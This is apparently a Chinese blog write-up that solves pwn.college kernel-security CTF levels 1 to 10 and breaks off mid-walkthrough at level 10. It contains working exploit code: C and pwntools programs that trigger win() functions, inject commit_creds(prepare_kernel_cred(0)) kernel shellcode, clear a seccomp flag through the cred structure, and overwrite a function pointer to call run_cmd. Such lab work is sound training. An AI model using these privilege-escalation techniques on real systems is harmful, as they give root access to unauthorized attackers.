0xff 前言 好忙好忙,本来想做完整个模块再放上来的,但是短期内都没空做了…所以只好暂时丢上来水一下
0x00 事前准备 可以参考 Pwn College Format String Exploits Level 1.0 ~ Level 9.1攻略 事前准备 .ko dump 下来用 ida 逆向就行,依旧放个 scp 命令在这
scp -i ~/.ssh/key hacker@dojo.pwn.college:/challenge/babykernel_level{1.0}.ko .
因为是 kernel,所以在打题的时候还需要挂载内核模块
In order to get started on kernel challenges, you will need to run the challenges inside a virtual machine. You can start this VM done by running a command while at a terminal, vm start. The virtual machine will automatically load the kernel module located in the /challenge directory. You can then connect your terminal to this virtual machine with vm connect!
用 vm start & vm connect 命令就行
0x01 闯关 Level 1.0 建议先把内核安全:0x01 介绍 前四个模块看完再开始做题。init_module()
int __cdecl init_module () { v0 = filp_open("/flag" , 0 , 0 ); memset (flag, 0 , sizeof (flag)); kernel_read(v0, flag, 128 , v0 + 104 ); filp_close(v0, 0 ); proc_entry = (proc_dir_entry *)proc_create("pwncollege" , 438 , 0 , &fops); ... return 0 ; }
就是把 flag 读到 flag 变量里面,以及生成一个 /proc/pwncollege。device_open 没什么特别,值得注意的是 device_write & device_read

ssize_t __fastcall device_write (file *file, const char *buffer, size_t length, loff_t *offset) { size_t n16; char password[16 ]; unsigned __int64 v8; v8 = __readgsqword(0x28u ); printk(&unk_AD0, file, buffer); n16 = 16 ; if ( length <= 0x10 ) n16 = length; copy_from_user(password, buffer, n16); device_state[0 ] = (strncmp (password, "gkklnaumhysmwksq" , 0x10u ) == 0 ) + 1 ; return length; }
允许我们对 /proc/pwncollege 进行写入,同时判断是否为 gkklnaumhysmwksq,会影响 device_state[0] 的值,继续看 device_read
ssize_t __fastcall device_read (file *file, char *buffer, size_t length, loff_t *offset) { const char *p_invalid_password_n; size_t length_1; unsigned __int64 v8; printk(&unk_B10, file, buffer); p_invalid_password_n = flag; if ( device_state[0 ] != 2 ) { p_invalid_password_n = "device error: unknown state\n" ; if ( device_state[0 ] <= 2 ) { p_invalid_password_n = "password:\n" ; if ( device_state[0 ] ) { p_invalid_password_n = "device error: unknown state\n" ; if ( device_state[0 ] == 1 ) { device_state[0 ] = 0 ; p_invalid_password_n = "invalid password\n" ; } } } } length_1 = length; v8 = strlen (p_invalid_password_n) + 1 ; if ( v8 - 1 <= length ) length_1 = v8 - 1 ; return v8 - 1 - copy_to_user(buffer, p_invalid_password_n, length_1); }
判断 device_state[0] 的值,若为 2 就 copy_to_user(buffer, p_invalid_password_n, length_1); 简单理解为将 flag 返回给用户态,所以只需要对 /proc/pwncollege 写入 gkklnaumhysmwksq 即可
#include <stdio.h> #include <fcntl.h> #include <unistd.h> int main () { char buffer[100 ]; int fd = open("/proc/pwncollege" , O_RDWR); assert(fd > 0 ); char key[] = "gkklnaumhysmwksq" ; write(fd, key, sizeof (key)); read(fd, buffer, 100 ); write(1 ,buffer,100 ); close(fd); return 0 ; }
Level 1.1 同 1.0 不过密码不同了,修改一下 c 然后重新编译一下就行
#include <stdio.h> #include <fcntl.h> #include <unistd.h> int main () { char buffer[100 ]; int fd = open("/proc/pwncollege" , O_RDWR); assert(fd > 0 ); char key[] = "zyjgftjkwhqskcgg" ; write(fd, key, sizeof (key)); read(fd, buffer, 100 ); write(1 ,buffer,100 ); close(fd); return 0 ; }
Level 2.0 与 Level 1 差不多,但是没有了 device_read,也就是说不能再像 level 1 那样
read(fd, buffer, 100 ); write(1 ,buffer,100 );
将 flag 输出到标准 stdout。但是我们可以观察一下 device_write
ssize_t __fastcall device_write (file *file, const char *buffer, size_t length, loff_t *offset) { size_t n16; char password[16 ]; unsigned __int64 v8; v8 = __readgsqword(0x28u ); printk(&unk_438); n16 = 16 ; if ( length <= 0x10 ) n16 = length; copy_from_user(password, buffer, n16); if ( !strncmp (password, "vgerxthbcrnjspbs" , 0x10u ) ) printk(&unk_618); return length; }
其中 unk_618 是 flag,这次是将 flag 写入内核的环形缓冲区,在用户态终端使用 dmesg 即可打印出整个缓冲区的内容
#include <stdio.h> #include <fcntl.h> #include <unistd.h> int main () { char buffer[100 ]; int fd = open("/proc/pwncollege" , O_RDWR); assert(fd > 0 ); char key[] = "vgerxthbcrnjspbs" ; write(fd, key, sizeof (key)); close(fd); return 0 ; }
编译执行后,使用 dmesg 。就能看到 flag,以及 init 时所打印的一些信息
Level 2.1 基本逻辑与 level 2.0 一样,只是多了段检测 canary 的函数而已
copy_from_user(_0, a2, n16); if ( !memcmp (_0, "wwxgfflrfmbbdtju" , 0x10u ) ) device_write_cold();
device_write_cold(); 内容大概是这样的
device_write_cold proc near             ; CODE XREF: device_write+4C↑p
                 mov     rsi, offset flag
                 mov     rdi, offset unk_EFB
                 call    printk          ; PIC mode
                 jmp     loc_62

loc_62:                                 ; CODE XREF: device_write_cold+13↓j
.text:0000000000000062                 mov     rax, [rsp+var_s10]
.text:0000000000000067                 xor     rax, gs:28h
.text:0000000000000070                 jnz     short loc_7E

loc_7E:                                 ; CODE XREF: device_write+60↑j
.text:000000000000007E                 call    __stack_chk_fail ; PIC mode
但它是先 printk 之后再检测的,所以即使改变了 canary 好像也没什么区别
#include <stdio.h> #include <fcntl.h> #include <unistd.h> int main () { char buffer[100 ]; int fd = open("/proc/pwncollege" , O_RDWR); assert(fd > 0 ); char key[] = "wwxgfflrfmbbdtju" ; write(fd, key, sizeof (key)); close(fd); return 0 ; }
编译执行后依旧使用 dmesg 找到 printk 的输出结果
Level 3.0 好了,典中典的内核提权来了
void __cdecl win () { __int64 v0; printk(&unk_8E8); v0 = prepare_kernel_cred(0 ); commit_creds(v0); }
如果你有看内核安全:0x04 提权 就会知道 commit_creds(prepare_kernel_cred(0)) 的威力,不过这题流程依旧与前面的一样
copy_from_user(password, buffer, n16); if ( !strncmp (password, "mmtilqnbfhgnhthd" , 0x10u ) ) win(); return length;
写入密码之后就会执行 win() 函数,此时我们就有 root 权限了,可以直接把 flag 读出来,输出到 stdout
#include <stdio.h> #include <fcntl.h> #include <unistd.h> int main () { char buffer[100 ]; int fd = open("/proc/pwncollege" , O_RDWR); char key[] = "mmtilqnbfhgnhthd" ; write(fd, key, sizeof (key)); fd = open("/flag" , O_RDWR); read(fd, buffer, 100 ); write(1 ,buffer,100 ); close(fd); return 0 ; }
Level 3.1 同款 win,同 level 2.1 canary 检测… 但好像也没什么影响,何意味。
#include <stdio.h> #include <fcntl.h> #include <unistd.h> int main () { char buffer[100 ]; int fd = open("/proc/pwncollege" , O_RDWR); char key[] = "aswhptptohogmmdr" ; write(fd, key, sizeof (key)); fd = open("/flag" , O_RDWR); read(fd, buffer, 100 ); write(1 ,buffer,100 ); close(fd); return 0 ; }
Level 4.0 这次是
__int64 __fastcall device_ioctl (file *file, unsigned int cmd, unsigned __int64 arg) { __int64 result; int v5; char password[16 ]; unsigned __int64 v7; v7 = __readgsqword(0x28u ); ((void (__fastcall *)(void *, file *, _QWORD, unsigned __int64))printk)(&unk_328, file, cmd, arg); result = -1 ; if ( cmd == 1337 ) { copy_from_user(password, arg, 16 ); v5 = strncmp (password, "qyikgpxrxvcinxbe" , 0x10u ); result = 0 ; if ( !v5 ) { win(); return 0 ; } } return result; }
分别要用 ioctl() 传入 3 个参数,第一个是 fd,第二个 cmd,用于下面的比较,第三个就是 password。目前来说都是比较简单的
#include <stdio.h> #include <fcntl.h> #include <unistd.h> #include <sys/ioctl.h> int main () { char buffer[100 ]; int fd = open("/proc/pwncollege" , O_RDWR); char key[] = "qyikgpxrxvcinxbe" ; ioctl(fd,1337 ,key); fd = open("/flag" , O_RDWR); read(fd, buffer, 100 ); write(1 ,buffer,100 ); close(fd); return 0 ; }
Level 4.1 多了神秘 canary,但不影响
#include <stdio.h> #include <fcntl.h> #include <unistd.h> #include <sys/ioctl.h> int main () { char buffer[100 ]; int fd = open("/proc/pwncollege" , O_RDWR); char key[] = "jksrvazoqblqfusu" ; ioctl(fd,1337 ,key); fd = open("/flag" , O_RDWR); read(fd, buffer, 100 ); write(1 ,buffer,100 ); close(fd); return 0 ; }

Level 5.0 __int64 __fastcall device_ioctl (file *file, unsigned int cmd, unsigned __int64 arg) { __int64 result; printk(&unk_4A8); result = -1 ; if ( cmd == 1337 ) { ((void (__fastcall *)(void *, file *))arg)(&unk_4A8, file); return 0 ; } return result; }
中间这里怪怪的,直接看汇编
call __x86_indirect_thunk_rbx ; PIC mode
我们可以在 ctfwiki 的分析 中看到这样一句话:
(这里编译器将其优化为 __x86_indirect_thunk_rbx() ,其实本质上就是 call rbx )。
就会 call 我们输入的 addr。Emm,卡关卡了很久,自己想复杂了,因为一直想着要自己泄露地址,然后配合 ida 中看到的偏移来计算出基地址。实际上 checksec 可以发现
Arch:       amd64-64-little
RELRO:      No RELRO
Stack:      No canary found
NX:         NX enabled
PIE:        No PIE (0x0)
Stripped:   No
Debuginfo:  Yes
是没有开 pie 的,也没有 KASLR
hacker@vm_kernel-security~level5-0:~$ cat /proc/cmdline
rw rootfstype=9p rootflags=trans=virtio console=ttyS0 init=/opt/pwn.college/vm/init nokaslr PATH=/run/challenge/bin:/run/dojo/bin:/root/.cargo/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
可以参考一下 Address space layout 不管是 level 4 还是 level 5 的布局,Module mapping space 都是从 ffffffffc0000000 开始的,而且题目也只挂载了一个内核模块,所以默认基地址就是 ffffffffc0000000 ,加上 ida 中看到的 win 函数的偏移就可以了
#include <stdio.h> #include <fcntl.h> #include <unistd.h> #include <sys/ioctl.h> int main () { char buffer[100 ]; int fd = open("/proc/pwncollege" , O_RDWR); unsigned long long win = 0xffffffffc0000000 + 0x43D ; ioctl(fd,1337 ,win); fd = open("/flag" , O_RDWR); read(fd, buffer, 100 ); write(1 ,buffer,100 ); close(fd); return 0 ; }
有意思的是视频中提到:practice mode 来查看这个文件… 找到他们的地址
Level 5.1 5.1 同款,改一下 win 的偏移即可
#include <stdio.h> #include <fcntl.h> #include <unistd.h> #include <sys/ioctl.h> int main () { char buffer[100 ]; int fd = open("/proc/pwncollege" , O_RDWR); unsigned long long win = 0xffffffffc0000000 + 0xD22 ; ioctl(fd,1337 ,win); fd = open("/flag" , O_RDWR); read(fd, buffer, 100 ); write(1 ,buffer,100 ); close(fd); return 0 ; }
Level 6.0 开启 shellcode 的大门
ssize_t __fastcall device_write (file *file, const char *buffer, size_t length, loff_t *offset) { size_t n4096; __int64 v6; printk(&unk_758, file, buffer, length, offset); n4096 = 4096 ; if ( length <= 0x1000 ) n4096 = length; v6 = copy_from_user(shellcode, buffer, n4096); ((void (*)(void ))shellcode)(); return length - v6; }
跟用户态的 shellcode 不太一样,用户态的 shellcode 通常是不管后续的,因为一般直接就 getshell 或者 orw 把 flag 读出来了,但是内核主要还是提权,要是不管后续的话内核直接就崩溃了,还没读到 flag 就 g 了…
我们需要构造出 commit_creds(prepare_kernel_cred(0)) ,像上面一步那样,先分别找到他们的地址
root@vm_practice~kernel-security~level6-0:~# sudo cat /proc/kallsyms | grep prepare_kernel_cred
ffffffff81089660 T prepare_kernel_cred
root@vm_practice~kernel-security~level6-0:~# sudo cat /proc/kallsyms | grep commit_creds
ffffffff81089310 T commit_creds
我们用回 pwntools 来写 shellcode
from pwn import *context.arch='amd64' shellcode = ''' xor rdi,rdi mov rax, 0xffffffff81089660 call rax mov rdi,rax mov rax, 0xffffffff81089310 call rax ret ''' shellcode = asm(shellcode) print (shellcode)
得到能需要发送的内容,而且 shellcode 与我们用户态写的会比较不一样,这里需要考虑 ret 返回,也不能直接 call 0xffffffff81089310 这样,具体为什么可以看内核安全:0x08 shellcode
#include <stdio.h> #include <fcntl.h> #include <unistd.h> #include <sys/ioctl.h> #include <string.h> int main () { char buffer[100 ]; int fd = open("/proc/pwncollege" , O_RDWR); char shellcode[] = "H1\xffH\xc7\xc0`\x96\x08\x81\xff\xd0H\x89\xc7H\xc7\xc0\x10\x93\x08\x81\xff\xd0\xc3" ; write(fd,shellcode,strlen (shellcode)); fd = open("/flag" , O_RDWR); read(fd, buffer, 100 ); write(1 ,buffer,100 ); close(fd); return 0 ; }
Level 6.1 没啥区别,照搬都行
#include <stdio.h> #include <fcntl.h> #include <unistd.h> #include <sys/ioctl.h> #include <string.h> int main () { char buffer[100 ]; int fd = open("/proc/pwncollege" , O_RDWR); char shellcode[] = "H1\xffH\xc7\xc0`\x96\x08\x81\xff\xd0H\x89\xc7H\xc7\xc0\x10\x93\x08\x81\xff\xd0\xc3" ; write(fd,shellcode,strlen (shellcode)); fd = open("/flag" , O_RDWR); read(fd, buffer, 100 ); write(1 ,buffer,100 ); close(fd); return 0 ; }
Level 7.0 与 Level 6.0 有点不同,首先是 write 变成了 ioctl
__int64 __fastcall device_ioctl (file *file, unsigned int cmd, unsigned __int64 arg) { __int64 result; size_t shellcode_length; void (*shellcode_execute_addr[4 ])(void ); shellcode_execute_addr[1 ] = (void (*)(void ))__readgsqword(0x28u ); printk(&unk_320, file, cmd, arg); result = -1 ; if ( cmd == 1337 ) { copy_from_user(&shellcode_length, arg, 8 ); copy_from_user(shellcode_execute_addr, arg + 4104 , 8 ); result = -2 ; if ( shellcode_length <= 0x1000 ) { copy_from_user(shellcode, arg + 8 , shellcode_length); shellcode_execute_addr[0 ](); return 0 ; } } return result; }
然后是 shellcode 的构造,头八个字节是 shellcode 的长度,接着再到 shellcode(要填满 0x1000 ),最后是 shellcode 的地址。按下 x 找引用发现,shellcode 上存放的是一个地址,在 init 的时候,内核调用 _vmalloc 分配了 4096 字节的内存。
int __cdecl init_module () { shellcode = (unsigned __int8 *)_vmalloc(4096 , 3264 , _default_kernel_pte_mask & 0x163 ); ... }
实际上需要先找到这个地址,首先是找到 shellcode 所在的地址。因为没有 kaslr,bss段的shellcode变量地址:模块bss段加载基址+bss段内偏移。首先是要找到模块 bss 段加载基址
root@vm_practice~kernel-security~level7-0:~# sudo cat /sys/module/challenge/sections/.bss
0xffffffffc0002440
找到基地址之后计算一下 shellcode 在哪就行
(gdb) x/gx 0xffffffffc0002448
0xffffffffc0002448:     0xffffc90000085000
就能拿到 shellcode 所在的地址,之后就是写 shellcode 了
from pwn import *context.arch='amd64' shellcode = ''' xor rdi,rdi mov rax, 0xffffffff81089660 call rax mov rdi,rax mov rax, 0xffffffff81089310 call rax ret ''' shellcode = asm(shellcode) payload = p64(len (shellcode)) + shellcode.ljust(0x1000 ,b'\x90' ) + p64(0xffffc90000085000 ) print (payload)
C,此处省略很多个 \x90,反正是填充满 0x1000 就行
#include <stdio.h> #include <fcntl.h> #include <unistd.h> #include <sys/ioctl.h> #include <string.h> int main () { char buffer[100 ]; int fd = open("/proc/pwncollege" , O_RDWR); char shellcode[] = "\x19\x00\x00\x00\x00\x00\x00\x00H1\xffH\xc7\xc0`\x96\x08\x81\xff\xd0H\x89\xc7H\xc7\xc0\x10\x93\x08\x81\xff\xd0\xc3\x90...\x90\x00P\x08\x00\x00\xc9\xff\xff" ; ioctl(fd,1337 ,shellcode); fd = open("/flag" , O_RDWR); read(fd, buffer, 100 ); write(1 ,buffer,100 ); close(fd); return 0 ; }
Level 7.1 … 没啥好说的,直接跑 Lev 7 编译出来的程序就行
Level 8.0 跟往常一样我只把 ko dump 下来了,发现是换回了 write
ssize_t __fastcall device_write (file *file, const char *buffer, size_t length, loff_t *offset) { size_t n4096; __int64 v6; printk(&unk_2E8); n4096 = 4096 ; if ( length <= 0x1000 ) n4096 = length; v6 = copy_from_user(shellcode, buffer, n4096); ((void (*)(void ))shellcode)(); return length - v6; }
这不就跟 level 6 一样吗,然后我仔细看了一下,在 init 这里
proc_entry = (proc_dir_entry *)proc_create("pwncollege" , 384 , 0 , &fops);
权限是 384,没法像之前那样直接写 shellcode。然后才发现有一个用户态的 elf… 内核安全:0x05 seccomp逃逸
void revert_creds (const struct cred *old) { const struct cred *override = rcu_assign_pointer(current->cred, old); put_cred(override); }
这个函数,直接用 disass 查看汇编代码
(gdb) disass revert_creds Dump of assembler code for function revert_creds: 0xffffffff810892c0 <+0 >: mov %rdi,%rax 0xffffffff810892c3 <+3 >: mov %gs:0x15d00 ,%rdx
其中的 gs:0x15d00 就是我们要找的地址。手搓一下 shellcode
shellcode = '''
mov rcx , qword ptr gs:0x15d00
and qword ptr [rcx] , ~(1<<8)

ret
'''
最后添加一些 shellcode 来把 flag 读出来即可
from pwn import *p = process('/challenge/babykernel_level8.0' ) context.arch='amd64' kernel_shellcode = ''' mov rax , qword ptr gs:0x15d00 and qword ptr [rax] , ~(1<<8) xor rdi,rdi mov rax, 0xffffffff81089660 call rax mov rdi,rax mov rax, 0xffffffff81089310 call rax ret ''' kernel_shellcode = asm(kernel_shellcode) shellcode = shellcraft.amd64.write(3 ,kernel_shellcode,len (kernel_shellcode)) shellcode += shellcraft.amd64.linux.cat("/flag" , 1 ) shellcode = asm(shellcode) p.send(shellcode) p.interactive()
Level 8.1 同 level 8
Level 9.0 又没有用户态 elf 了,直接看 ko
logger.log_function = (int (*)(const char *, ...))&printk;
把 logger 结构体的 log_function 成员设定成了 printk 函数
if ( length > 0x108 )... v8 = copy_from_user(&logger, buffer, length);
这里的长度判断是有问题的,可以等于 0x108,最后是
logger.log_function((const char *)&logger);
理论上来说就是
printk((const char *)&logger);
但是我们可以看一下 logger 的结构/kernel/robot.c 找到了一个这样的函数
static int run_cmd (const char *cmd) { char **argv; static char *envp[] = { "HOME=/" , "PATH=/sbin:/bin:/usr/sbin:/usr/bin" , NULL }; int ret; argv = argv_split(GFP_KERNEL, cmd, NULL ); if (argv) { ret = call_usermodehelper(argv[0 ], argv, envp, UMH_WAIT_EXEC); argv_free(argv); } else { ret = -ENOMEM; } return ret; }
这个函数算是一个内核态的 shell 命令执行器,可以理解为用户态的 system ?而且这个函数也只有一个参数,rsp 的位置没变过,所以只需要先写入要执行的指令,再把最后的 log_funtction 覆盖成 run_cmd 就行了
from pwn import *with open ("/proc/pwncollege" , 'wb' ) as f: f.write(b'/usr/bin/chmod +777 /flag' .ljust(0x100 ) +p64(0xffffffff81089b30 ))
执行过后验证一下提权是否成功
本来是想直接这样的
with open ("/proc/pwncollege" , 'wb' ) as f: f.write(b'/usr/bin/cat /flag' .ljust(0x100 ) +p64(0xffffffff81089b30 ))
但是执行完直接就卡住了,好像是 device_write 会对 stdout 上锁,然后在程序中又执行了 cat,run_cmd 会等待 cat 进程执行完,而 cat 又在等 device_write 释放锁,结果就造成了死锁…
Level 9.1 同 level 9.0
Level 10.0 逻辑跟 level 9 是一样的,从题目描述可知开启了 kaslrvm start 查看了 /proc/kallsyms 下的函数对应的地址,然后 vm restart 了再看一次
hacker@vm_practice~kernel-security~level10-0:~$ sudo cat /proc/kallsyms | grep prepare_ker
nel_cred
ffffffffa0289660 T prepare_kernel_cred

hacker@vm_practice~kernel-security~level10-0:~$ sudo cat /proc/kallsyms | grep prepare_kernel_cred
ffffffffb2889660 T prepare_kernel_cred
可以看到地址确实是变了。
 可以看到 rbx 来自 arg,而 arg 就是我们可以控制的,ioctl 的第三个参数,所以

 但实际上如果你不是 root 的话是读不出来地址的,就像这样
 使用这个模式,因为可以用 sudo , 然后把对应地址抄下来,就可以开始写 shellcode 了
 可以看到是在 bss + 8 的位置上,直接 gdb 启动,这里需要切换到 privileged 模式,不然会没权限
 接着
